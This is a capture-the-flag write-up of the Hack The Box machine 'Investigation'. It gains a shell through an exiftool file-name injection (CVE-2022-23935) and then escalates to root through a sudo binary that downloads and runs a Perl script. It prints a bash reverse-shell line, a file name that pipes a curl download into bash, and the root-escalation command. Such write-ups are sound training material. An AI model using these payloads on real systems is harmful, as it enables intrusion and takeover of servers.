
Riddle me this, riddle me that, who's afraid of the big black bat 🦇Enumeration
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63We’ve only got a couple ports open, starting with port 80. Trying to navigate to the site, we’re redirected to eforenzics.htb of which we can add to /etc/hosts. After doing so, we can visit the site. We immediately see a potential exploit:

Uploading a file, we see the output is exiftool with a specified version number:

Foothold
After about 10 seconds of googling, we see that version 12.37 is vulnerable to CVE-2022-23935. We can change the file name to a payload in which we download an external script to spawn a shell. Start by creating a file containing. I called mine index.html so we don’t have to specific a path:
bash -i >& /dev/tcp/10.10.15.18/4443 0>&1We can serve this on a python http server. Next is to change the file name to allow this to be executed:
cp pwn.png 'curl 10.10.15.18 | bash |'We then upload our image and get a shell:

User own
After digging around, we find a .msg file in /usr/local/investigation. This is an outlook email file, we can open this in outlook or via converting the file:
sudo apt-get install libemail-outlook-message-perl libemail-sender-perl
msgconvert *.msgWe can open the new .eml file in a text editor. Our main concern is the attached file and the email from Tom:
Hi Steve,
Can you look through these logs to see if our analysts have been logging on to the inspection terminal. I'm concerned that they are moving data on to production without following our data transfer procedures. We can see there’s some production data within the logs. We can copy the provided base64 content (if you converting the file, if not just download the zip file) and decode it:
We have an evtx file, we can use evtx_dump to analyze this:
wget https://github.com/omerbenamram/evtx/releases/download/v0.8.0/evtx_dump-v0.8.0-x86_64-unknown-linux-gnu
chmod +x evtx_dump-v0.8.0-x86_64-unknown-linux-gnu
./evtx_dump-v0.8.0-x86_64-unknown-linux-gnu security.evtx -o json > dumpThere’s a lot to go through here. We can grab all the usernames and see there’s one that looks like a password:

We can use this password to ssh in as smorton.
Root own
Checking our sudoer entries, we see there’s a binary we can run as root:

We can transfer it to our machine and start analyzing it:
undefined8 main(int param_1,long param_2)
{
__uid_t _Var1;
int iVar2;
FILE *__stream;
undefined8 uVar3;
char *__s;
char *__s_00;
if (param_1 != 3) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
_Var1 = getuid();
if (_Var1 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
iVar2 = strcmp(*(char **)(param_2 + 0x10),"lDnxUysaQn");
if (iVar2 != 0) {
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}
puts("Running... ");
__stream = fopen(*(char **)(param_2 + 0x10),"wb");
uVar3 = curl_easy_init();
curl_easy_setopt(uVar3,0x2712,*(undefined8 *)(param_2 + 8));
curl_easy_setopt(uVar3,0x2711,__stream);
curl_easy_setopt(uVar3,0x2d,1);
iVar2 = curl_easy_perform(uVar3);
if (iVar2 == 0) {
iVar2 = snprintf((char *)0x0,0,"%s",*(undefined8 *)(param_2 + 0x10));
__s = (char *)malloc((long)iVar2 + 1);
snprintf(__s,(long)iVar2 + 1,"%s",*(undefined8 *)(param_2 + 0x10));
iVar2 = snprintf((char *)0x0,0,"perl ./%s",__s);
__s_00 = (char *)malloc((long)iVar2 + 1);
snprintf(__s_00,(long)iVar2 + 1,"perl ./%s",__s);
fclose(__stream);
curl_easy_cleanup(uVar3);
setuid(0);
system(__s_00);
system("rm -f ./lDnxUysaQn");
return 0;
}
puts("Exiting... ");
/* WARNING: Subroutine does not return */
exit(0);
}This is fairly easy to follow, the binary requires two parameters, one for a pearl file to download and execute and a parameter (or password) of lDnxUysaQn, we can create a pearl file that executes su:
exec("su")I named this root.pl, we can serve this on a python server again and then run the binary:
sudo binary http://10.10.15.18:8000/root.pl lDnxUysaQnWe’re immediately given our shell as root: